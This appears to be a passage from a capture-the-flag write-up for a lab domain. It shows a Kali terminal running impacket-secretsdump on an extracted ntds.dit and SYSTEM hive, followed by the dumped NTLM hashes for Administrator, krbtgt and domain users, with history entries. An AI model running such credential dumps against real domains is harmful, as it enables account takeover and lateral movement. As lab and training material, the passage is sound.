 ┌──(kali㉿kali)-[~/Downloads]
└─$ impacket-secretsdump -ntds Active\ Directory/ntds.dit -system registry/SYSTEM -history LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
krbtgt_history0:502:aad3b435b51404eeaad3b435b51404ee:b5ca59b606a13445af2043409d2c0086:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\ryan.naylor_history0:1103:aad3b435b51404eeaad3b435b51404ee:4e68fbc9977b80f87970aae4b1cd0151
:::
voleur.htb\ryan.naylor_history1:1103:aad3b435b51404eeaad3b435b51404ee:4e68fbc9977b80f87970aae4b1cd0151
:::
voleur.htb\ryan.naylor_history2:1103:aad3b435b51404eeaad3b435b51404ee:c63407eac237a49a7e559f453cc6a4df
:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\marie.bryant_history0:1104:aad3b435b51404eeaad3b435b51404ee:31d08d393fe9f4d4e0fb9869aa0911b
b:::
voleur.htb\marie.bryant_history1:1104:aad3b435b51404eeaad3b435b51404ee:7375cef738882d6c3a4592217951f49